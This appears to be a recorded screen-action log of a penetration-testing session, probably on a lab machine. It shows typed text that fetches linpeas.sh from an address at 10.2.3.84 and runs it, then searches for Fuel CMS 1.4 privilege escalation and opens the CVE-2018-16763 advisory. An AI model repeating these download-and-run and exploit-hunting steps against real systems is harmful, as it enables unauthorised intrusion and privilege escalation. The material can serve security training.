
click(512, 76)

mouse_move(285, 412)

text(10.2.3.84:)

text(800)

text(0)

text(linpeas.sh)

key(Return)

key(Return)

Make linpeas.sh executable with chmod +x and launch ./linpeas.sh
key(Return)

text(chmod +x)

text(linp)

key(Return)

text(./linpeas.sh)

key(Return)

Start a 'fuel cms 1.4 privilege' query in a new Chrome tab's address bar
click(520, 65)

click(520, 67)

click(713, 37)
text(fuel cms 1.4 privile)

Run the search and open the GitHub advisory for Fuel CMS 1.4.1 (CVE-2018-16763)
click(639, 258)

scroll(down, 3)
